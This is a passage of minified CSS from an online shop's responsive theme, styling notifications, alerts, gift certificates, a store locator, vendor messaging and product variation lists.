load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.ty-ajax-loading-box::before{top:calc(12px);}.ty-ajax-loading-box::before{left:calc(23%);}.ty-ajax-loading-box_text_block{min-width:120px;min-height:76px;background-position:44px 10px;}.ty-ajax-loading-box-with__text-wrapper{color:#fff;margin-top:50px;display:block;margin-left:0px;width:100%;padding:0px 5px 5px 5px;text-align:center;box-sizing:border-box;}.ty-ajax-overlay{position:fixed;top:0px;bottom:0px;left:0px;right:0px;z-index:10000;display:none;}.notification-content-extended{position:fixed;top:50%;left:50%;z-index:1101;margin:-40px 0 0 -320px;min-height:140px;width:640px;color:#000;background-color:#fff;border:1px solid gray;}.notification-content-extended .ty-product-notification__body{overflow:auto;}.notification-body-extended{color:#000;overflow-x:hidden;overflow-y:auto;}.notification-container{position:fixed;top:0;right:40px;z-index:1022;min-width:300px;width:40%;}.notification-container-top{top:10px;}.notification-content{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px 35px 10px 18px;line-height:150%;border-radius:2px;}.notification-content strong{margin-right:7px;}.notification-content-extended h1{position:relative;padding:13px 30px 10px 20px;border:none;border-bottom:1px solid #bdc3c7;background:#f8f9f9;font-weight:normal;font-size:18px;white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.notification-content-extended h1 span{position:absolute;top:15px;right:14px;width:16px;height:16px;color:#acacac;text-shadow:none;font:13px/1 'glyphs';opacity:1;cursor:pointer;speak:none;-webkit-font-smoothing:antialiased;}.notification-content-extended h1 span:before{font-family:glyphs;content:"\e009";speak:none;-webkit-font-smoothing:antialiased;}.notification-content-extended h1 span:hover{color:#dfdfdf;opacity:1;}.ty-product-notification__body{padding:15px 20px;min-height:72px;}.ty-product-notification__buttons{padding:15px 20px;background:#ecf0f1;}.close{position:absolute;top:5px;right:7px;float:right;padding:0;border:0;background:transparent;font-size:20px;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;line-height:15px;cursor:pointer;-webkit-appearance:none;}.close:hover{text-decoration:none;cursor:pointer;}.alert-success,.alert-warning,.alert-error{position:relative;margin:7px 0 7px 0;border:1px solid;font-size:100%;opacity:0.96;}.alert-success{border-color:#8bc045;background:#d0eaae;color:#496e16;}.alert-success .close{color:#8bc045;}.alert-warning{border-color:#f39c12;background:#f5e08c;color:#ac6e0b;}.alert-warning .close{color:#f39c12;}.alert-error{border-color:#c0392b;background:#eb7064;color:white;}.alert-error .close{color:#c0392b;}.alert-error a{color:#fff;text-decoration:underline;}.errmsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_error.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #e36c6c;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.normalmsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_normal.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #88c550;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.infomsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_info.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #77b5e3;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.mrgt0{margin-top:0px !important;}.ty-cvv2-about{display:inline-block;margin-left:10px;}.ty-cvv2-about__note,.product-sold-qty{display:none;padding:15px 5px;width:340px;border:1px solid #fff;background-color:#fff;-webkit-border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 4px rgba(0,0,0,0.2);box-shadow:0 2px 4px rgba(0,0,0,0.2);}.ty-cvv2-about:hover .ty-cvv2-about__note{position:absolute;bottom:30px;left:-320px;z-index:2;display:block;}.ty-cvv2-about:hover .product-sold-qty{position:absolute;bottom:30px;left:-200px;z-index:2;display:block;}.ty-cvv2-about__image{float:left;padding:0 15px;}.ty-cvv2-about__description{float:left;width:240px;}.ty-cvv2-about__description-title{margin:0;}.caution_wrap{width:600px;margin:0 auto;padding:20px 54px;border:1px solid #c40000;border-radius:10px;box-sizing:border-box;font-size:16px;line-height:22px;}.caution_wrap span{font-size:18px;color:#c40000;margin-left:5px;}.ty-buy-together__products{white-space:nowrap;}.ty-buy-together__product{display:inline-block;margin:10px 0px 20px;width:195px;vertical-align:middle;text-align:center;}.ty-buy-together__plus{display:inline-block;margin:0 15px 20px;color:#bdc3c7;font-size:350%;}.ty-buy-together__product-name{padding:5px 0 0;white-space:normal;}.ty-buy-together__product-options{padding:5px 0 0;}.ty-buy-together__product-price{padding:5px 0 0;}.ty-buy-together-option{padding:5px 0 0;}.ty-buy-together-option__name{font-weight:bold;}.ty-buy-together__description{padding-top:10px;margin:20px 5px 5px;border-top:1px dotted #ccc;}.ty-buy-together-box{text-align:left;min-width:360px;}.ty-buy-together-box .ty-product-variant-image{margin-left:134px;}.ty-buy-together-box select{min-width:220px;}.ty-buy-together-price{padding:20px 20px 0px;margin:55px 0;border-top:1px solid #e3e9ec;}.ty-buy-together-price__title{display:inline-block;padding-right:30px;width:140px;}.ty-buy-together-price__new{padding-top:10px;font-size:140%;font-weight:bold;}.ty-buy-together-notification__item{margin-left:20px;margin-bottom:7px;overflow:hidden;}.ty-buy-together-notification__item-link{float:left;max-width:60%;}.ty-buy-together-orders__products{margin-top:10px;}.ty-buy-together-cart-items__list{padding-left:20px;margin-left:20px;margin-top:10px;border-left:1px solid #fff;}.ty-buy-together-info{margin-top:10px;}.ty-buy-together-info__product{margin:0;font-size:120%;font-weight:bold;}.ty-buy-together-info__item{padding:10px 0;border-bottom:1px solid #e5e5e5;color:#737373;}.ty-buy-together-info__item:last-child{border-bottom:0;}.ty-buy-together-popup{margin-bottom:20px;}@media (max-width: 979px){.ty-buy-together__products{white-space:normal;}.ty-buy-together__product{width:175px;}}@media (max-width: 767px){.ty-buy-together__product{display:block;margin:0;width:100%;}.ty-buy-together__plus{margin:0;width:100%;text-align:center;}.ty-buy-together-notification__item{margin-left:0px;}.ty-buy-together-notification__item-link{max-width:60%;}.ty-product-notification__price{margin-left:0px;}.ty-product-notification__body ul ul{margin-left:20px;}.ty-buy-together-notification__items .ty-product-notification__body .ty-product-options__info{margin-top:0px;}.ty-buy-together-notification__items .ty-buy-together-notification__items .ty-buy-together-notification__item{padding-left:20px;}.ty-buy-together-popup .ty-table__responsive-content{float:left;width:50%;}.ty-buy-together-popup .ty-table__responsive-header{width:35%;}.ty-buy-together-box .ty-product-variant-image{margin-left:0px;}.ty-buy-together-box{min-width:100px;}.ty-buy-together-cart-items__list .ty-cart-items__list-item-desc{width:150px;}}.ty-tag-cloud{margin:10px 0;}.ty-tag-cloud__item{margin-right:10px;}.ty-tag-level-0,.ty-tag-level-0:active{font-size:100%;}.ty-tag-level-1,.ty-tag-level-1:active{font-size:150%;}.ty-tag-level-2,.ty-tag-level-2:active{font-size:200%;}.ty-tag-level-3,.ty-tag-level-3:active{font-size:250%;}.ty-tag-level-4,.ty-tag-level-4:active{font-size:300%;}.ty-tag-level-5,.ty-tag-level-5:active{font-size:350%;}.ty-tag-level-6,.ty-tag-level-6:active{font-size:400%;}ul.ty-tags-list{padding-left:0;}.ty-tags-list__item{display:inline-block;}.ty-tags-list__a{position:relative;display:block;float:left;margin:3px 5px 3px 15px;padding:0 27px 0 10px;font-size:12px;line-height:24px;text-decoration:none;border:0 none;background:#e6e6e6;}.ty-tags-list__a:before{position:absolute;top:50%;left:-14px;float:left;margin-top:-12px;width:0;height:0;border-width:12px 14px 12px 0;border-style:solid;border-color:transparent #e6e6e6 transparent transparent;content:"";}.ty-tags-list__a:after{position:absolute;top:50%;left:0;float:left;margin-top:-2px;width:4px;height:4px;background:#fff;content:"";}.ty-tags-list__a{background:#e6e6e6;color:#676767;transition:none;padding-right:10px;}.ty-tags-list__a:hover{background:#16a085;color:#fff;text-shadow:none;}.ty-tags-list__a:hover:before{border-right-color:#16a085;}.ty-newsletters{margin-bottom:30px;}.ty-newsletters__item{margin-bottom:5px;}.checkout-steps .ty-newsletters{padding:0 20px;}.ty-checkout__billing-options .ty-newsletters{padding:0;}.ty-footer-form-block--responsive > form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.ty-footer-form-block--responsive .ty-footer-form-block__title{padding:0;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container{padding-left:10px;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container .ty-footer-form-block-policy__input{width:100%;padding-bottom:10px;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container .ty-lable-subscribe-policy{margin-bottom:10px;}.ty-footer-form-block--responsive .ty-lable-subscribe-policy > a{color:inherit;text-decoration:underline;}.ty-vendor-communication-post{position:relative;margin:10px 0 15px 0;padding:10px 5px 10px 10px;border:1px solid #fff;border-radius:4px;background:#fff;}.ty-vendor-communication-post__wrapper{box-sizing:border-box;padding:10px;border:1px solid #fff;background-color:#fff;}@media (min-width: 768px){.ty-vendor-communication-post__wrapper{padding:20px;}}.ty-vendor-communication-post__img{float:left;width:60px;margin-top:10px;}.ty-vendor-communication-post__img .ty-icon-user{display:block;text-align:center;border-radius:30px;border:1px solid #fff;font-size:32px;line-height:1.9;color:rgba(0,0,0,0.3);background:#fff;}.ty-vendor-communication-post__logo{border-radius:50%;border:1px solid #fff;}.ty-vendor-communication-post__info{overflow:hidden;padding-left:25px;}.ty-vendor-communication-post__author{font-weight:bold;}.ty-vendor-communication-post__date{text-align:center;color:#adadad;font-size:12px;}.ty-vendor-communication-post__message{line-height:1.75;word-wrap:break-word;}.ty-vendor-communication-post .ty-caret{top:auto;bottom:-16px;transform:scale(-1);}@media (min-width: 768px){.ty-vendor-communication-post{padding:15px;}}@media (max-width: 767px){.ty-vendor-communication-post__img{width:30px;}.ty-vendor-communication-post__img .ty-icon-user{font-size:15px;}.ty-vendor-communication-post__info{padding-left:5px;}}.ty-vendor-communication-post__you .ty-vendor-communication-post{background-color:#fff;border:1px solid #d9d9d9;}.ty-vendor-communication-post__you .ty-vendor-communication-post__author{text-align:right;}.ty-vendor-communication-post__you .ty-caret{left:auto;right:20px;}.ty-vendor-communication-post__you .ty-caret-outer{border-right-color:#d9d9d9;transform:scaleX(-1);}.ty-vendor-communication-post__you .ty-caret-inner{border-right-color:#fff;transform:scaleX(-1);top:3px;left:2px;}.ty-vendor-communication-new-message{background:#e6ebf0;position:sticky;bottom:0;z-index:3;padding-bottom:5px;}.ty-vendor-communication-new-message__title{display:none;}.ty-vendor-communication-new-message__buttons{display:flex;align-items:center;justify-content:space-between;padding-top:5px;}@media (min-width: 768px){.ty-vendor-communication-new-message__buttons{padding-top:10px;}}@media (min-width: 768px){.ty-vendor-communication-new-message{padding:20px;}}.ty-vendor-communication-new-message__input{width:100%;min-height:calc(4em * 1.36 + 10px);max-height:40vh;font-size:16px;}@media (min-width: 1200px){.ty-vendor-communication-new-message__input{font-size:inherit;}}.ty-vendor-communication-search{position:relative;width:100%;}.ty-vendor-communication-search__item{vertical-align:top;}td.ty-vendor-communication-search__label,th.ty-vendor-communication-search__label{border-right:none;width:10px;}.ty-vendor-communication-search__thread-id a{display:inline-block;}.ty-vendor-communication-search__company{min-width:200px;}.ty-vendor-communication-search__message{word-wrap:break-word;}.ty-vendor-communication-search__message a{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;}.ty-vendor-communication-search .ty-new__label{display:inline-block;border-radius:50%;width:10px;height:10px;background:#bb3737;}.ty-vendor-communication-search .ty-new__text{font-weight:bold;}.ty-animation-rotate i{display:inline-block;transition-property:transform;}.ty-animation-rotate:focus i{transform:rotate(180deg);transition-duration:0.5s;}.ty-vendor-communication__post-write{white-space:nowrap;}.ty-vendor-communication__post-write i{padding-right:5px;}@media (max-width: 767px){.ty-product-block .ty-vendor-communication__post-write{padding-left:0px;margin-left:0px;margin-top:6px;display:block;}}.ty-product-bigpicture .ty-product-block__advanced-option .ty-vendor-communication__post-write{margin-left:0;width:100%;display:inline-block;text-overflow:ellipsis;overflow:hidden;}.ty-vendor-communication-product-info-container{max-width:550px;}.ty-vendor-communication-product-info-image{display:inline-block;vertical-align:top;padding:10px 20px 10px 0;}.ty-vendor-communication-product-info-header{padding:10px;display:inline-block;max-width:386px;}@media (max-width: 767px){.ty-vendor-communication-product-info-container,.ty-vendor-communication-product-info .vendor-communication-popup-error-box{max-width:100%;}.ty-vendor-communication-product-info-header{padding:0;display:block;max-width:100%;}.ty-vendor-communication-product-info-image{display:block;text-align:center;}}.ty-vendor-communication-login h3{margin-top:15px;margin-bottom:5px;}.ty-vendor-communication-post__scroll-to-top-bg{background:#fff;height:32px;position:sticky;z-index:2;}.ty-vendor-communication-post__scroll-to-top{position:sticky;top:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:31px;margin-top:-32px;z-index:1;background:#fff;border-bottom:1px solid #fff;}.ty-geo-maps__geolocation{display:inline-block;max-width:100%;}.ty-geo-maps__geolocation__opener{display:flex;align-items:center;padding:8px 2px;}.ty-geo-maps__geolocation__opener-text{margin-left:5px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.ty-geo-maps__geolocation__map{height:405px;margin:0 auto 10px auto;}@media (min-width: 768px){.ty-geo-maps__geolocation__map{width:690px;}}@media (max-width: 768px){.ty-geo-maps__geolocation__map{height:calc(100vh - 270px);}}.geo-map-google-search-bar{background-color:#fff;font-family:Roboto;font-size:15px;font-weight:300;margin-top:12px;margin-left:12px;padding:0 11px 0 13px;text-overflow:ellipsis;max-width:400px;}.geo-map-google-search-bar.geo-map-google-search-bar.geo-map-google-search-bar{width:calc(100% - 24px);}.geo-map-google-search-bar:focus{border-color:#4d90fe;}.ty-geo-maps-shipping__wrapper{margin-top:20px;border-top:1px solid #ededed;}.ty-geo-maps-shipping__title{font-weight:700;margin-top:10px;}.ty-geo-maps-shipping__item{padding-top:6px;padding-bottom:6px;}.ty-geo-maps-shipping__label{display:inline-block;}.ty-geo-maps-shipping__value{display:inline-block;}.ty-geo-maps-shipping__link-text{border-bottom:1px dotted currentColor;}.ty-geo-maps-shipping__price{font-weight:700;}.ty-geo-maps-shipping__popup{margin-bottom:20px;text-align:left;}.ty-geo-maps-shipping__list{border:0;margin-top:0;margin-top:10px;}.ty-geo-maps-shipping__list-city{text-align:right;font-weight:700;}.ty-table tr.ty-geo-maps-shipping__list-item:nth-child(2n){background:none;}.ty-geo-maps-shipping__list-item:last-child .ty-geo-maps-shipping__list-col{border-bottom:0;}th.ty-geo-maps-shipping__list-head{background:none;border-right:0;}th.ty-geo-maps-shipping__list-head--price{text-align:right;}.ty-geo-maps-shipping__list-col--price{font-weight:700;text-align:right;}td.ty-geo-maps-shipping__list-col{border-right:0;}.ty-product-bigpicture .ty-geo-maps-shipping__wrapper{margin-left:20px;margin-right:20px;}.ty-product-bigpicture .ty-geo-maps-shipping__item{text-align:left;margin-left:40px;margin-right:20px;}.ty-product-bigpicture .ty-geo-maps-shipping__label{text-indent:-20px;}.ty-geo-maps-shipping__loader{width:50px;height:50px;}.ty-product-list .ty-geo-maps-shipping__title,.ty-product-list .ty-geo-maps-shipping__value-separator,.ty-product-list .ty-geo-maps-shipping__value{display:none;}.ty-product-list .ty-geo-maps-shipping__wrapper{display:flex;align-items:center;padding-top:10px;}.ty-product-list .ty-geo-maps-shipping__item{padding-right:30px;}.ty-gift-certificate{margin-top:25px;}.ty-gift-certificate__amount-alert{color:#a6a6a6;padding-top:2px;}.error .ty-gift-certificate__amount-alert{color:#b94a48;}.ty-gift-certificate__amount-input{width:115px;}.ty-gift-certificate__switch{margin:25px 0px;padding:15px 20px;border:2px solid #bdc3c7;background:white;}.ty-gift-certificate__switch-label{float:left;}.ty-gift-certificate__switch-mail{float:right;}.ty-gift-certificate__send{float:left;padding-right:15px;}.ty-gift-certificate__products .ty-no-items{display:none;}.ty-gift-certificate__products .product-picker-icon{float:left;margin:2px 5px 0 0;}.ty-gift-certificate__select{width:100%;}.ty-gift-certificate__country{display:inline-block;width:47%;}.ty-gift-certificate__state{display:inline-block;margin-left:5%;width:47%;}.ty-gift-certificate-validate{margin-top:42px;}.ty-gift-certificate-validate .ty-input-append{width:88%;float:right;}.ty-gift-certificate-validate__title{font-weight:normal;text-align:right;}.ty-gift-certificate__icon{position:absolute;top:3px;left:-35px;font-size:27px;line-height:27px;color:#ddd;}.ty-gift-certificate-verify{min-width:600px;max-width:600px;}table.ty-gift-certificate-verify__table{margin:10px 0 20px 0;width:100%;}table.ty-gift-certificate-verify__table{margin-top:0;width:100%;}.ty-gift-certificate-verify__row{padding:7px 13px;}.ty-gift-certificate-verify__error{max-width:250px;text-align:center;font-weight:bold;}.ty-gift-certificate-history{width:100%;}.ty-gift-image{position:relative;display:block;margin:0 auto;border:1px solid #ebebeb;background-color:#f9f9f9;color:#c8c8c8;cursor:default;}.ty-gift-image__icon{position:absolute;top:50%;left:50%;display:inline-block;margin:-16px 0 0 -16px;width:32px;height:32px;font-size:32px;line-height:32px;}.ty-product-notification__item .ty-gift-image{margin-right:20px;}.ty-gift-certificate-order{margin-top:10px;}.ty-gift-certificate-order__group-label{display:inline-block;padding:6px 0;width:100px;}.ty-gift-certificate-order__group-item{display:inline-block;padding:6px 0;}.ty-gift-certificate-history .ty-no-items{margin-bottom:0;}@media (max-width: 979px){.ty-gift-certificate__preview-btn{float:none;margin-top:10px;}}@media (max-width: 767px){.ty-gift-certificate-verify{min-width:inherit;}.ty-gift-certificate-verify__row{display:block;}.ty-gift-certificate-validate{margin-top:20px;}.certificates-verify-grid{margin-bottom:30px;}}.store-locator .pickup__offices{align-items:flex-start;align-content:flex-start;}.store-locator .pickup__offices-wrapper{display:flex;flex-direction:column;box-sizing:border-box;flex-basis:30%;overflow-y:hidden;height:500px;max-height:500px;border:1px solid #fff;border-right:0;border-radius:6px 0 0 6px;}.store-locator .pickup__offices--list .ty-one-store{padding:0 !important;min-height:auto;border-bottom:1px solid #fff;padding-top:10px !important;padding-bottom:10px !important;}.store-locator .pickup__offices--list .ty-one-store .ty-sdek-store__label.ty-one-store__label{border:0 !important;border-radius:0 !important;}.store-locator .pickup__offices--list .ty-one-store:last-child{border-bottom:0;}.store-locator .pickup__offices--list .ty-sdek-office__selected{border-radius:0 !important;border-left-color:#d7d8db !important;background-color:#fff !important;}.store-locator .pickup__offices--list .ty-sdek-office__selected .ty-one-store__name{color:#d7d8db;}@media (min-width: 768px){.store-locator .pickup__offices{overflow-y:auto;}}.store-locator .pickup__search{display:flex;flex-direction:column;padding:10px;flex-shrink:0;}.store-locator .pickup__search-field{margin:0 0 8px 0;}.store-locator .pickup__search-field:last-child{margin-bottom:0;}.store-locator .pickup--list .pickup__offices-wrapper{flex-basis:100%;border:0;overflow:initial;height:auto;max-height:none;}@media (min-width: 768px){.store-locator .pickup--list .pickup__offices.store-locator__fields-row--wrapped .ty-one-store{flex-basis:33.3%;}}.store-locator .pickup--map-list,.store-locator .pickup--list{display:flex;flex-direction:row-reverse;width:100%;}.store-locator .pickup__map-wrapper{display:flex;flex-basis:70%;height:500px;border-radius:0 6px 6px 0;overflow:hidden;}@media (max-width: 767px){.store-locator .pickup__map-wrapper{border-radius:0;}}.store-locator .pickup__map-container{flex-basis:100%;}.store-locator .pickup--map-list .ty-one-city,.store-locator .pickup--list .ty-one-city{display:flex;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;width:100%;}.store-locator .pickup--map-list .ty-one-city__name,.store-locator .pickup--list .ty-one-city__name{position:-webkit-sticky;position:sticky;top:0;padding:1px 20px;margin:-1px 0 0 0;width:100%;background-color:#fff;border-left:3px solid transparent;border-top:1px solid #dce3ea;border-bottom:1px solid #dce3ea;font-size:16px;font-weight:600;}.store-locator .pickup--map-list .ty-one-city__hidden,.store-locator .pickup--list .ty-one-city__hidden{display:none;}.store-locator .pickup--map-list .ty-one-store,.store-locator .pickup--list .ty-one-store{width:100%;margin:0px;border-left:3px solid transparent;box-sizing:border-box;}.store-locator .pickup--map-list .ty-one-store.hidden,.store-locator .pickup--list .ty-one-store.hidden{display:none;}.store-locator .pickup--map-list .ty-one-store__name,.store-locator .pickup--list .ty-one-store__name{font-size:16px;padding:0;}.store-locator .pickup--map-list .ty-one-store__description .ty-one-office__address,.store-locator .pickup--list .ty-one-store__description .ty-one-office__address{font-size:12px;color:#6c6c6c;}.store-locator .pickup--map-list .ty-one-store__description .ty-one-office__worktime,.store-locator .pickup--list .ty-one-store__description .ty-one-office__worktime{font-size:12px;color:#6c6c6c;}.store-locator .pickup--map-list .ty-one-store__label,.store-locator .pickup--list .ty-one-store__label{padding:0 20px;}.store-locator .pickup--map-list .ty-one-store__radio-0,.store-locator .pickup--list .ty-one-store__radio-0{display:none;}.store-locator .pickup--map-list .ty-one-store *,.store-locator .pickup--list .ty-one-store *{box-sizing:border-box;}.store-locator .pickup--map-list .pickup__search{background-color:rgba(0,0,0,0.02);}.store-locator .pickup--map-list .ty-one-store{background-color:rgba(0,0,0,0.02);}.store-locator .pickup--map-list .ty-one-store__label{cursor:pointer;}.store-locator .pickup--map-list .ty-one-store__label *{cursor:pointer;}.store-locator .pickup--map-list .ty-one-store:hover{background:rgba(0,0,0,0.05);}@media (min-width: 768px){.store-locator .pickup--list .ty-one-store{min-height:145px;}}@media (max-width: 767px){.store-locator .pickup--map-list,.store-locator .pickup--list{flex-wrap:wrap;position:relative;}.store-locator .pickup__offices-wrapper{flex-basis:100%;height:auto;max-height:unset;border:0;}.store-locator .pickup__map-wrapper{flex-direction:column;flex-basis:100%;height:auto;border:0;}.store-locator .pickup__map-container{flex-basis:70vh;height:70vh;border:1px solid #acbdcd;}.store-locator .pickup__map-container--mobile-hint{display:flex;min-height:30px;z-index:999;justify-content:center;align-items:center;color:white;background-color:#acbdcd;border-top:2px solid white;padding:5px;font-size:0.9em;}}@media (min-width: 767px){.store-locator .pickup__map-container--mobile-hint{display:none;}}.ty-store-locator__not-found{display:flex;justify-content:center;align-items:center;height:100%;min-height:140px;color:#bdc3c7;font-size:115%;text-align:center;background:#f8f9f9;}.ty-store-locator__not-found__hidden{display:none;}.ty-checkout-select-store{padding-left:30px;float:left;width:38%;margin-right:2px;}.ty-checkout-select-store__list{padding-left:30px;float:left;width:100%;}.ty-checkout-select-store__estimation{padding-left:30px;float:left;width:90%;margin-right:2px;}.ty-checkout-select-store__item-view{margin:10px 0 10px 0;}.ty-checkout-select-store__map-full-div{padding-left:20px;}.ty-checkout-select-store__map-full{float:right;width:100%;height:400px;border:1px solid #979797;margin:0 0 20px 0;}.ty-checkout-select-store__map{float:right;width:56%;height:400px;border:1px solid #fff;margin:0 0 20px 0;}.ty-checkout-select-store__map-details{float:left;width:100%;height:300px;border:1px solid #979797;margin:0 0 20px 0;}.ty-checkout-select-store__map-full-div .ty-one-store{padding:10px 0 15px 0;}.ty-checkout-select-store__map-full-div .ty-one-store__radio{float:left;}.ty-checkout-select-store__map-full-div .ty-one-store__label{margin:-13px 0 0 30px;}.ty-checkout-select-store__map-full-div .ty-one-store__name{font-weight:bold;}.ty-checkout-select-store__map-full-div .ty-one-store__description p{color:#737373;}.ty-checkout-select-store__map-full-div .ty-one-store__select-store{padding:20px 0;}@media (max-width: 767px){.ty-checkout-select-store__map{float:none;width:100%;}.ty-checkout-select-store{float:none;width:100%;}}.store-locator__select{width:100%;height:41px;border:1px solid #acbdcd;border-radius:5px;font-size:16px;color:#2e3a47;}.store-locator__select:hover{border-color:#465f73;}.store-locator__select:focus{border-color:#4fbe31;outline:0;box-shadow:0 0 0 4px rgba(79,190,49,0.2), 0 0 0 1px #4fbe31;}@media (min-width: 768px){.store-locator__select{font-size:14px;}}.store-locator__select-label{padding:6px 16px 6px 0;font-weight:bold;}.store-locator__location{display:flex;width:100%;align-items:center;margin:8px;}@media (min-width: 768px){.store-locator__location--city,.store-locator__location--vendor{max-width:33.33%;}}.store-locator__location--city .object-picker--cities,.store-locator__location--vendor .object-picker--companies{width:100%;}.store-locator__location--wrapper{display:flex;justify-content:space-between;margin-bottom:20px;}@media (max-width: 767px){.store-locator__location--wrapper{flex-direction:column;}.store-locator__location--wrapper .store-locator__step-title{align-items:initial;justify-content:center;margin-bottom:10px;}}.store-locator__fields-row{display:flex;}.store-locator__fields-row--wrapped{flex-wrap:wrap;}.store-locator__fields-row.hidden{display:none;}.store-locator__field{display:inline-block;width:100%;position:relative;}.store-locator__label,.store-locator__input{display:block;padding:0;width:100%;font-weight:normal;}.store-locator__label.hidden,.store-locator__input.hidden{display:none;}.store-locator .store-locator__input{padding:10px 4px;border:1px solid #acbdcd;border-radius:3px;box-sizing:border-box;height:auto;border-radius:5px;background-color:#fff;font-size:16px;color:#2e3a47;}.store-locator .store-locator__input:not(:placeholder-shown),.store-locator .store-locator__input:focus{padding-top:16px;padding-bottom:4px;}.store-locator .store-locator__input:hover{border-color:#465f73;}.store-locator .store-locator__input:focus{border:solid 1px #4fbe31;box-shadow:0 0 0 4px rgba(79,190,49,0.2), 0 0 0 1px #4fbe31;outline:0;}.store-locator .store-locator__input:placeholder-shown:not(:focus) + .store-locator__label{top:10px;font-size:14px;pointer-events:none;}.store-locator .store-locator__input[type=hidden] + .store-locator__label{display:none;}.store-locator__label{transition:.3s all;font-size:12px;color:#a1a6aa;position:absolute;top:2px;left:6px;}.store-locator__step-title{display:flex;align-items:center;margin-bottom:0;}@media (max-width: 768px){.store-locator__step-title{flex-direction:column;}}.store-locator__all-stores-btn{color:#d7d8db;background:none;border:0;width:100%;text-align:right;}.store-locator__all-stores-btn:first-letter{text-transform:uppercase;}.store-locator__all-stores--hidden{display:none;}.store-locator__scroll-top-btn{position:-webkit-sticky;position:sticky;top:0;display:flex;justify-content:center;align-items:center;z-index:99;height:40px;margin-top:-40px;color:#d7d8db;text-align:center;width:100%;background:#fff;}@media (min-width: 768px){.store-locator__scroll-top-btn{display:none;}}.pickup--list .store-locator__fields-row{display:flex;box-shadow:inset 0px -1px 0 #dce3ea;}.ty-store-locator__geolocation__location{border-bottom:1px dotted;}.ty-store-locator__geolocation__location__states,.ty-store-locator__geolocation__location__cities{padding-left:10px;}.ty-store-locator__geolocation__location__state,.ty-store-locator__geolocation__location__country{padding-bottom:20px;}.ty-store-locator__geolocation__locations{min-width:400px;}@media (max-width: 767px){.store-locator-ya-baloon{overflow-x:hidden;}}.personal_promotions_used{border:1px solid #d30000;padding:2px 6px;background:transparent;color:#d30000;font-size:12px;}.personal_promotions_applied{border:1px solid #ea621f;padding:2px 6px;background:transparent;color:#ea621f;font-size:12px;}.personal_promotions_applied:hover{background:#ea621f;color:#fff;}.personal_promotions_apply{border:1px solid #28a200;padding:2px 6px;background:#fff;color:#28a200;font-size:12px;}.personal_promotions_apply:hover{background:#28a200;color:#fff;}.ty-variations-list__wrapper{width:100%;overflow-x:auto;}.ty-variations-list__title{font-weight:bold;}th.ty-variations-list__title--right{text-align:right;}.ty-variations-list__product-elem .ty-control-group{margin-bottom:0;}.ty-variations-list__product-elem .ty-control-group__item{padding:0;}.ty-variations-list__product-elem .ty-btn{margin-right:10px;margin-bottom:13px;}@media (min-width: 768px){.ty-variations-list__product-elem .ty-btn{margin-left:10px;margin-right:0;margin-bottom:0;}}.ty-variations-list__product-elem .ty-qty-out-of-stock{margin-right:10px;margin-bottom:13px;vertical-align:middle;}@media (min-width: 768px){.ty-variations-list__product-elem .ty-qty-out-of-stock{margin-left:15px;margin-right:0;margin-bottom:0;vertical-align:baseline;}}.ty-variations-list__image img{max-width:none;}.ty-variations-list__sku{min-width:100px;}.ty-variations-list__sku .ty-sku-item{font-size:13px;color:#465f73;}.ty-variations-list__controls{white-space:nowrap;text-align:right;}.ty-variations-list__controls .ty-add-to-wish.ty-btn i{margin-left:3px;margin-right:3px;}.ty-variations-list__controls form > div{display:inline-block;}.ty-variations-list__controls .ty-table__responsive-header{display:none;}.ty-variations-list__price{margin-bottom:13px;vertical-align:middle;text-align:right;}@media (min-width: 768px){.ty-variations-list__price{margin-bottom:0;}}.ty-variations-list__controls form > .ty-variations-list__price{display:block;}@media (min-width: 768px){.ty-variations-list__controls form > .ty-variations-list__price{display:inline-block;}}.ty-variations-list.ty-table{border:none;margin-bottom:40px;}.ty-variations-list.ty-table th{background:none;border-right:none;padding-left:5px;padding-right:7px;}@media (min-width: 980px){.ty-variations-list.ty-table th{padding-left:12px;padding-right:18px;}}.ty-variations-list.ty-table tbody tr:nth-child(2n){background:none;}.ty-variations-list.ty-table td,.ty-variations-list.ty-table .table td{border-right:none;padding-left:5px;padding-right:5px;}@media (min-width: 980px){.ty-variations-list.ty-table td,.ty-variations-list.ty-table .table td{padding-left:13px;padding-right:19px;}}.ty-variations-list 